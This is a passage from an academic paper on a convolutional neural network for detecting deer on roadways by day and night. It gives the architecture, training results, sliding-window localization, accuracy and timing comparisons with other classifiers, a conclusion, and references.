Once the image has passed through all the hidden layers (convolutional and max pooling layers), it is then processed by a fully connected layer. The hidden layers extract all the vital high-level features from the input images to classify it to be an image with deer in it or not. These feature maps were then fed to fully connected layers to classify the class of the object. This layer takes an input volume from the max pooling layer and gives an N-dimensional vector as output. The way this fully connected layer works is that it looks at the output of the previous layer (which should represent the activation maps of high level features) and determines which features most correlate to a particular class. For instance, if an image is classified as deer, it will have high values in the activation maps that represent high level features like antlers or 4 legs, etc. Similarly, if an image is predicted as a background with



Fig. 8. Proposed CNN architecture for deer detection

TABLE I. Parameters used in the proposed CNN Architecture

Layer Type	Size	k Number of Filters	k Number of Strides	Size of Kernel
Input layer	$64 \times 64 \times 3$			
1st Convolutional layer	$64 \times 64 \times 16$	16	1	3×3
ReLu Layer	$64 \times 64 \times 16$			
Max pooling layer 1	$32 \times 32 \times 16$	1	2	2×2
2nd Convolutional layer	$32 \times 32 \times 32$	32	1	3×3
ReLu Layer	$32 \times 32 \times 32$			
Max pooling layer 2	$16 \times 16 \times 32$	1	2	2×2
3rd Convolutional layer	$16 \times 16 \times 64$	64	1	3×3
ReLu Layer	$16 \times 16 \times 64$			
Max pooling layer 3	$8 \times 8 \times 64$	1	2	2×2
Fully Connected Layer	4096			
Dropout Layer	4096			
Softmax Layer	2			
Classification Layer (Output Layer)	2			

a tree in it, it will have high values in the activation maps that represent high level features like leaves or branches etc. A Fully connected layer looks at what high level features most strongly correlate to a particular class and assign a particular weights to it. In the proposed CNN architecture, the dropout value is experimentally fixed to 0.3. The dropout value is initially fixed to 0.2 and gradually increased up to 0.5 and the accuracy and loss functions are evaluated. It is observed that for the minimum dropout value of 0.2 had very minimal effect on the training and too high value for dropout significantly affected the learning process. The optimal value is fixed as 0.3

Each layer in the CNN architecture will have two kind of parameters viz. weights and biases. The total number of parameters (P) used in CNN architecture is the sum of both weights (W) and biases (B). A detailed summary of parameters used in the proposed CNN architecture is tabulated in Table II.

In this research, the deer (foreground) and the background (Motorcycles, cars and trees) area is classified into two classes using the CNN. As shown in Fig. 8 and Table I, 64 feature maps with 8×8 pixels were obtained after the 3^{rd} convolutional and max pooling layers. The feature maps are flattened into a vector with 4096 elements ($8 \times 8 \times 64$). These elements containing the pixel values are fed into 4096 neurons to form a fully connected layer. The fully connected layer is matrix multiplied with array of weights (4096×2, where 2 is the number of class labels) to produce an output array containing 2 values to predict the output. Learning of weight are done using back propagation method [39]. The initial weights are assigned with random numbers. The feed forward network gives the output value for these weights. For the right class, the probability will be near to 1. The loss between the predicted class and the actual class value is found and the weights are optimized. A softmax function is used to find the probability of each class label [40]. It is given by

$$\sigma(p)_j = \frac{e^{p_j}}{\sum_{k=1}^{K} e^{p_k}} \tag{2}$$

where p_j is the probability of correct class (deer) and p_k is the probability of other classes (background). The softmax activation function is used at the final layer. It provides the probability that the image contains a ‘deer’ or ‘no deer’.

IV. Experimental Results

In this research, a two-class CNN model classifying a deer from its background is developed. The background will have a few classes of objects such as motorcycles, cars and trees which are frequently encountered on roadways. To achieve this, we initially developed a simple two-class model which can differentiate deer with motorcycles. This model is then

TABLE II. A DETAILED SUMMARY OF THE NUMBER OF PARAMETERS USED IN VARIOUS LAYERS OF THE PROPOSED CNN MODEL

Layer Name	Weights	Bias	Parameters
Input layer	0	0	0
1st convolutional layer	432	16	448
Max pool layer 1	0	0	0
2nd convolutional layer	864	32	896
Max pool layer 2	0	0	0
3rd convoolutional layer	1728	64	1792
Max pool layer 3	0	0	0
Fully connected layer	16777216	4096	16781312
Output layer	0	0	0
Total	16780240	4208	16784448

extended to a multi-class model having four object classes viz. deer, motorcycles, cars and trees. Finally, a two-class model containing two classes, namely, 'deer' and 'not a deer' is developed with 'not a deer' class having a combination of background with motorcycles, cars and trees. Moreover, the CNN model is trained using three sets of input images viz. RGB color images, thermal images and silhouettes of the image to evaluate its performance in both day and night vision.

A. Experimental Setup

The proposed CNN architecture is implemented on top of Tensorflow, an open source deep learning library created by Google. The training of CNN model is carried out using a desktop computer with Intel core i5-2400@2.7GHz processor with 8 GB RAM. The proposed CNN model is trained for both day and night-time vision using the self-constructed dataset as mentioned in Section 3.1. The models are compared based on a few metrics including training and validation curves for loss and accuracy, test set accuracy on different classes as well as classification time.

B. Proposed Multi-Class CNN Model

It is required to consider multiple classes of objects that are frequently encountered on roadways to accurately detect the presence of deer on road. Therefore, a multi-class CNN model is developed to improve the effectiveness of the proposed system. To achieve this, the two class CNN model proposed to differentiate deer and motorcycles is extended to a multi-class model which differentiates deer from a background. The background class will have four sub-classes of objects namely motorcycles, cars, pavements and trees. Thus, the final CNN model will be a two-class model having 'deer' and 'not a deer' classes with 'not a deer' having any of the four sub-classes of the background.

1) Accuracy and Loss curves: The accuracy and loss curve of the multi-class CNN model trained only with RGB color images for 80 iterations is shown in Fig. 9 (a). This model is trained with 800 images from each class with a batch size of 200. The average accuracy of this model is approximately 90% which is slightly lesser than the two-class model. Moreover, the validation accuracy is significantly lesser which can be observed in the loss curve as well. A loss of approximately 20-25% is seen during the validation process. The relatively lower accuracy during validation process is attributed to the fact that increasing the number of classes makes it harder to differentiate the classes. Furthermore, this model is trained only with color images and hence will work only on daytime



Fig. 9. Training and validation curves for multi-class model trained with (a) color images (b) Thermal images (c) Silhouette images

images. For night-time vision, the multi-class model is trained with approximately 400 thermal images from each class. Fig. 9 (b) depicts the training and validation curves for accuracy and loss of this model for 80 iterations. It is observed that the peak accuracy of this model is less than 90% during both training and testing phase. Moreover, the accuracy is much lesser during the initial iterations and only after 50 iteration the convergence of this model is satisfactory. Hence, multi-class thermal model is not satisfactory for on-road deer detection during night-time. On the contrary, the multi-class CNN model trained with the silhouettes of the image achieves a high accuracy compared with the other two models. The CNN is trained with the silhouettes of images obtained by canny edge detection technique. The graphical representations of the accuracy and loss is depicted in Fig. 9(c). The CNN is trained with approximately 1000 silhouette images of four classes of objects. This CNN model trained with silhouettes fared much better when compared to the multi-class thermal classifier model. An average accuracy of 98% was obtained while trying to classify deer using this model. Moreover, the convergence speed of this model is very high compared with the other two approaches. The high accuracy of this model is attributed to the fact that silhouettes serve as a cue to learn significant features which characterizes an object class. Furthermore, this model perform much better both in day and night-time conditions due to the fact that silhouettes of deer is similar both in color and thermal images.

2) Detection of deer using sliding window approach: The next step after classifying an image is to localize the spatial region that contains a deer in it. This is achieved by sliding a fixed size window from top-left corner of an image to the bottom-right position of an image. Furthermore, to detect the presence of deer in different scales an image pyramid is created by up-scaling and down-scaling the given image by a factor of 2. The sliding window approach for deer localization is depicted in Fig. 10.



Fig. 10. Sliding window approach for deer localization (a) first sliding window (b) second sliding window (c) Third sliding window (d) last sliding window

The yellow box in Fig. 10 depicts the sliding window that is slided over the entire image. The ROI is extracted from each stop of the sliding window. The extracted ROI is fed to a pre-trained CNN model and if its classification probability is higher than the threshold for the class ‘deer’, then the ROI is labeled as ‘deer’. This process is repeated for all the spatial location of the image. Finally, all ROI with label as ‘deer’ are grouped and the one with the highest probability is marked as ‘deer’ using non-maxima suppression. Fig. 11 shows a few examples of this approach to detect deer.



Fig. 11. A few examples for localization of deer using sliding window approach (a) without non-maxima suppression (b) with non-maxima suppression

Fig. 12. Experimental results performed on images captured with a dashboard camera

Fig. 12 and Fig. 13 shows a few experimental results of deer detection performed on images captured with dashboard camera and thermal images respectively. The dashboard camera is installed in a car and the image frames extracted from video are evaluated using the proposed CNN classifier. It is observed that the pre-trained CNN model effectively detects the presence of deer and highlights it within a bounding box shown in red color. Furthermore, it is evident from Fig. 13 that the proposed model is capable of detecting deer in night-time as well.



Fig. 13. Night-time deer detection performed on thermal images

C. Evaluation of the Proposed Model

The proposed CNN based Deer detection algorithm consists of a five layer CNN classifier to detect the presence of deer. The performance metrics of the proposed CNN model is evaluated in this section.The proposed CNN model is evaluated based on a few metrics such as classification loss, localization loss, and total loss.

a) Classification loss: Classification loss gives the performance measure of an object detection model where the probability distribution of the output varies between [0,1]. It is the loss associated with the classification of detected objects into various classes. It is also known as cross-entropy loss and it represents the price paid for inaccuracy of predictions in classification problems. The bounds for the classification loss are defined by Bayes' Theorem. This loss increases as the predicted probability diverges from the actual label. Cross-entropy loss penalizes heavily the predictions that are confident but wrong. The classification loss for the proposed method is shown in Fig. 14. The classification loss for the proposed method converges at 85K steps.



Fig. 14. Classification loss curve of the proposed model

b) Localization loss: Localization loss is the measure of mismatch between the ground truth bounding box and the predicted bounding box. The localization loss is obtained only from positive match predictions. The negative matches are ignored in calculating the localization loss. A lesser localization loss infer that the predicted bounding box is closer to the ground truth bounding box. The localization loss for the proposed method is shown in Fig. 15. It is seen that the proposed method localizes the object of interest with more accuracy at the end of training.



Fig. 15. Localization loss curve of the proposed method

c) Total Loss: Total loss is a step-wise summation of both classification and localization loss. This parameter provides an overall prediction loss for the chosen model. The total loss for the proposed model is shown in Fig. 16. It is observed that the total loss is less than 10% and therefore can be efficiently used for the detection of deer on roadways.



Fig. 16. Total loss curve of the proposed method

Comparison with state-of-the-art classifiers: To evaluate the classification performance of the proposed CNN model with other state-of-the-art approaches, a few parameters such as positive predictive value (PPV), True positive rates (TPR), Accuracy (ACC) and F_Score are used. The detailed comparison of the above parameters for the proposed method with other state-of-the-art approaches such as HoG-AdaBoost classifier, LBP-AdaBoost classifier, Haar-AdaBoost classifier and HoG-SVM classifier is presented in Table III.

Based on the TP, TN, FP and FN shown in Table III , the following criteria are used to assess the accuracy of the classifier model

$$\text{Positive Predicitive Value (PPV)} = \frac{\#TP}{\#TP + \#FP} \tag{3}$$

$$\text{True Positive Rate (TPR)} = \frac{\#TP}{\#TP + \#FN} \tag{4}$$

$$\text{Accuracy}=\frac{\#TP + \#TN}{\#TP + \#TN + \#FP + \#FN} \tag{5}$$

$$F\_Score = 2 \times \frac{PPV \times TPR}{PPV + TPR} \tag{6}$$

TABLE III. CONFUSION MATRIX FOR RECOGNITION ACCURACIES FOR VARIOUS STATE-OF-THE-ART APPROACHES (A) HOG-ADABOOST (B) LBP-ADABOOST (C) HAAR-ADABOOST (D) HOG-SVM (E) PROPOSED CNN MODEL

(a)			
HoG-AdaBoost		**Recognized**	
		Deer	**Background**
Actual	**Deer**	0.95	0.05
	Background	0.0186	0.9813
(b)			
LBP-AdaBoost		**Recognized**	
		Deer	**Background**
Actual	**Deer**	0.9709	0.0290
	Background	0.0136	0.9869
(c)			
Haar-AdaBoost		**Recognized**	
		Deer	**Background**
Actual	**Deer**	0.9627	0.0372
	Background	0.0172	0.9827
(d)			
HoG-SVM		**Recognized**	
		Deer	**Background**
Actual	**Deer**	0.9445	0.0554
	Background	0.0218	0.9781
(e)			
Proposed Model		**Recognized**	
		Deer	**Background**
Actual	**Deer**	0.9881	0.0118
	Background	0.0095	0.9904

Where, #TP, #TN, #FP, and #FN are the mean of the number of TP, TN, FP and FN, respectively. Based on these, the accuracies of the classifier model is evaluated and is presented in Table IV and Fig. 17.



Fig. 17. Comparison of accuracy scores for various state-of-the-art approaches (unit %)

From Table IV and Fig. 17 it is observed that the accuracy score of the proposed CNN model is better than other state-of-the-art approaches.

Comparison on Average Detection Time: The time required by the model to classify an image as deer or not is evaluated by its average detection time. A comparison is made with other state-of-the-art classifiers such as LBP-AdaBoost, HoG-SVM, Haar-AdaBoost and HoG-AdaBoost classifier with the proposed CNN classifier. Fig. 18 shows the average detection time for various state-of-the-art classifiers. It is observed that the HoG with SVM classifier consumes more time (150ms) compared with other approaches. This is due to the fact that the time required to extract the HoG features for a larger frame is time-consuming compared with Haar and LBP features. However, by using an AdaBoost classifier the average detection time has significantly reduced. However, it is seen from Fig. 18 that the average detection time of CNN classifier is much lesser (27.1ms). It is due to the fact that once the CNN is trained and its weights are set, the classification task is very fast. The processing time for the CNN classifier is tested on 1000 images. It is observed that the average detection time is 27.1 ms.



Fig. 18. Average detection time of various state-of-the-art classifiers

Comparison with pre-trained CNN models: In this research work, we have compared the performance of the proposed method with three most common and successful CNN architectures namely AlexNet [41] , VGG-16 [42] and ResNet-50 [43]. For the experiments, a simplified version of AlexNet which has eight layers with three convolutional layers is used. followed by two fully connected layers. The state-of-the-art VGG-16 is much denser with 13 convolutional layer and three fully connected layers. Moreover, ResNet-50 which is much deeper than VGG_16 is also used for the comparison.

The performance metrics used in this research are Accuracy, F_Score, and the inference time. The accuracy and F_score of the models are calculated based on the number of True Positive (TP), True Negative (TN), False Positive (FP) and False negative (FN) cases reported by a model. The state-of-the-art models are trained with the proposed dataset from the scratch and are evaluated against the proposed model.



Fig. 19. Comparison of accuracy metrics of state-of-the-art pre-trained models with the proposed model

Having trained all the models from the scratch, it is interesting to note that all three pre-trained model show similar accuracy and F_score as reported in Table V.

Furthermore, it is observed that the accuracy metrics of VGG-16 is slightly better than other models. Moreover, the accuracy and F_score of the proposed model is at par with

TABLE IV. A DETAILED SUMMARY OF COMPARISON OF ACCURACY SCORES FOR VARIOUS STATE-OF-THE-ART CLASSIFIER APPROACHES (UNIT %).

Classifier	PPV	TPR	Accuracy	F_Score
HoG+AB	96.22	95	97.09	95.60
Lbp+AB	97.26	97.09	98.12	97.17
Haar+AB	96.53	96.27	97.60	96.39
HoG+SVM	95.58	94.45	96.69	95.01
Proposed CNN	98.10	98.81	98.96	98.45

TABLE V. PERFORMANCE COMPARISON OF THE PROPOSED MODEL WITH STATE-OF-THE-ART PRE-TRAINED MODELS

Model	Trainable Layers	Accuracy%	F_Score	Inference Time (ms)
AlexNet	8	98.43	98.11	68
VGG-16	16	99.01	98.92	156
ResNet-50	50	98.98	98.52	62
Proposed Model	4	98.96	98.45	57

ResNet-50. A comparison of accuracy and F_score of the proposed model with state-of-the-art pre-trained model is shown in Fig. 19.

To compare the inference time, the training of aforementioned models are performed on Nvidia Geforce GTX 750Ti equipped with an Intel Core i5 4440S and 12GB RAM. It is observed from Table V that VGG-16 despite having the best accuracy metrics, its computational time is much higher compared to other models. On contrary, the much denser ResNet with 50 layers is computationally efficient with its inference time similar to AlexNet's inference time. Moreover, it is observed that the inference time for the proposed model is low with 57 ms. This corroborates that the proposed model can be implemented without a GPU and therefore it can be used for on-road deer detection efficiently.

V. CONCLUSION

To mitigate the severity of DVC, a CNN based methodology to detect deer on roadways is presented in this paper. A multi-class CNN classifier is trained to classify an image based on the presence of deer. The proposed model can effectively differentiate a deer from its background. The background has four sub-classes of objects that are frequently encountered in roadways such as motorcycles, cars, pavements and trees. A large self-constructed positive dataset with images of deer in different poses and time is created. Moreover, to make the model robust, a negative dataset with objects other than deer is also created. The proposed CNN model is trained for both daytime and night-time vision using RGB color images and thermal images respectively. However, owing to the limitation in capturing night-time images of deer using a thermal camera, we propose a method to train the CNN using the silhouettes of the images obtained using an edge detection technique. A detailed performance evaluation is carried out on the three models and it is observed that the CNN model trained using the silhouettes of the images have better classification accuracy. Furthermore, the spatial region having deer in it is localized using sliding window approach. The aforementioned technique is evaluated on a variety of test images and the results benchmarks the effectiveness of the proposed technique.

REFERENCES

[1] K. C. Dey, A. Mishra, and M. Chowdhury, "Potential of Intelligent Transportation Systems in Mitigating Adverse Weather Impacts on Road Mobility: A Review," *IEEE Transactions on Intelligent Transportation Systems*, vol. 16, no. 3, pp. 1107–1119, June 2015.

[2] K. Bengler, K. Dietmayer, B. Farber, M. Maurer, C. Stiller, and H. Winner, "Three Decades of Driver Assistance Systems: Review and Future Perspectives," *IEEE Intelligent Transportation Systems Magazine*, vol. 6, no. 4, pp. 6–22, 2014.

[3] R. Benenson, M. Omran, J. Hosang, and undefined B. Schiele, "Ten years of pedestrian detection, what have we learned?" in *European conference on computer vision*, 2014, pp. 613–627.

[4] P. Hurney, P. Waldron, F. Morgan, E. Jones, and M. Glavin, "Review of pedestrian detection techniques in automotive far-infrared video," *IET Intelligent Transport Systems*, vol. 9, no. 8, pp. 824–832, 2015.

[5] J. M. Conn, J. L. Annest, and A. Dellinger, "Nonfatal motor-vehicle animal crash-related injuries, United States, 2001-2002,," *Journal of Safety Research*, vol. 35, no. 5, pp. 571–574, 2004.

[6] W. E. Hughes, A. R. Saremi, and J. F. Paniati, "Vehicle-Animal Crashes: An Increasing Safety Problem," *ITE Journal*, vol. 66, no. 8, pp. 24–28, 1996.

[7] S. R. Meister, M. M. Hing, W. G. M. Vanlaar, and R. D. Robertson, *Road Safety Monitor 2014: Driver Behaviour and Wildlife on the Road in Canada*. Ottawa, Ontario: Traffic Injury Research Foundation, 2016.

[8] N. Putzu, D. Bonetto, V. Civallero, S. Fenoglio, P. G. Meneguz, N. Preacco, and P. Tizzani, "Temporal patterns of ungulate-vehicle collisions in a subalpine Italian region," *Italian Journal of Zoology*, vol. 81, no. 3, pp. 463–470, 2014.

[9] J. Mrtka and M. Borkovcová, "Estimated mortality of mammals and the costs associated with animal-vehicle collisions on the roads in the Czech Republic," *Transportation research part D: transport and environment*, vol. 18, pp. 51–54, 2013.

[10] "Ministry of Home Affairs. Accidental Deaths & Suicides in India 2006, Nat. Crime Records Bureau," New Delhi, India, 2007.

[11] "Ministry of Home Affairs. Accidental Deaths & Suicides in India 2012, Nat. Crime Records Bureau," New Delhi, India, 2013.

[12] M. R. Conover, W. C. Pitt, K. K. Kessler, T. J. DuBow, and W. A. Sanborn, ""Review of human injuries, illnesses, and economic losses caused by wildlife in the United States"," *Wildlife Society Bulletin*, vol. 23, no. 3, pp. 407–414, 1973.

[13] H. H. James, D. C. Paul, C. Gwen, and F. W. Allan, "Methods to Reduce Traffic Crashes Involving Deer: What Works and What Does Not," *Traffic Injury Prevention*, vol. 5, no. 2, pp. 122–131, 2004.

[14] H. Torsten, M. Jörg, H. Leonhard, M. Lisa, and M. Atle, "Temporal patterns of deer–vehicle collisions consistent with deer activity pattern and density increase but not general accident risk," *Accident Analysis & Prevention*, vol. 81, pp. 143–152, 2015.

[15] A. F. Williams and J. K. Wells, "Characteristics of vehicle-animal crashes in which vehicle occupants are killed," *Traffic Injury Prevention*, vol. 6, no. 1, pp. 56–59, 2005, PMID: 15823876.

[16] M. A. Sharafsaleh, *Evaluation of an animal warning system effectiveness phase two-final report,*. Berkeley, CA, USA: Tech, 2012.

[17] K. Knapp, “Deer-vehicle crash countermeasure toolbox: A decision and choice resource,,” *Midwest Regional*, 2004.

[18] D. Zhou, “Real-time Animal Detection System for Intelligent Vehicles,” 2014.

[19] A. Mammeri and D. A. Boukerche, “”Animal-Vehicle Collision Mitigation System for Automated Vehicles,” ,” *IEEE Transactions on Systems, Man, and Cybernetics: Systems*, vol. 46, no. 9, pp. 1287–1299, 2016.

[20] P. Dollar, C. Wojek, and B. P. Perona, “Pedestrian Detection: An Evaluation of the State of the Art,” *IEEE Transactions on Pattern Analysis and Machine Intelligence*, vol. 34, no. 4, pp. 743–761, 2012.

[21] F. Li, R. Zhang, and F. You, “Fast pedestrian detection and dynamic tracking for intelligent vehicles within V2V cooperative environment,” *IET Image Processing*, vol. 11, no. 10, pp. 833–840, 2017.

[22] A. Satpathy and X. H. Eng, “LBP-Based Edge-Texture Features for Object Recognition,” *IEEE Transactions on Image Processing*, vol. 23, no. 5, pp. 1953–1964, 2014.

[23] L. Zhang, R. Chu, S. Xiang, S. Liao, and undefined S. Z. Li, “Face detection based on multi-block LBP representation,” *Advances in Biometrics*, pp. 11–18, 2007.

[24] Y. Zhao, Y. Zhang, R. Cheng, and D. G. Li, “An Enhanced Histogram of Oriented Gradients for Pedestrian Detection,” *IEEE Intelligent Transportation Systems Magazine*, vol. 7, no. 3, pp. 29–38, 2015.

[25] R. Girshick, J. Donahue, and T. J. Malik, “Region-Based Convolutional Networks for Accurate Object Detection and Segmentation,” *IEEE Transactions on Pattern Analysis and Machine Intelligence*, vol. 38, no. 1, pp. 142–158, 2016.

[26] A.Rabinovich, W. L. C.Szegedy, P. S. Y.Jia, D. A. S.Reed, and V. V. D.Erhan, “Going deeper with convolutions,” in *CVPR*, 2015.

[27] W. Ouyang and X. Wang, “Joint Deep Learning for Pedestrian Detection,” in *Computer Vision and Pattern Recognition*, 2013.

[28] T. Burghardt and J. Calic, “Real-time face detection and tracking of animals,,” in *Proc. 8th Seminar Neural*, 9 2006, pp. 27–32.

[29] S. Paisitkriangkrai and C. J. Zhang, “Performance evaluation of local features in human classification and detection,” *IET Computer Vision*, vol. 2, pp. 236–246, 2008.

[30] D. Ramanan, D. A. Forsyth, and undefined K. Barnard, “Building models of animals from video,” *IEEE Trans. Pattern Anal. Mach. Intell*, vol. 28, no. 8, pp. 1319–1334, 2006.

[31] T. Burghardt, B. Thomas, P. J. Barham, and J. Calic, “Automated visual recognition of individual African penguins,,” in *Proc. 5th Int. Penguin Conf*, Ushuaia, Argentina, 9 2004.

